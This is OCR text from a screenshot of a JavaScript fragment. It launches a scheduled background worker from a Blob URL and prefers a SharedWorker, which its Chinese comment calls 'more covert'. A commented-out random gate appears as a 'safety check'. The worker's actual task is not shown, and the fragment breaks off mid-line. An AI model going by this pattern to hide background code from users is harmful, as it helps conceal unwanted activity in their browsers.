
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new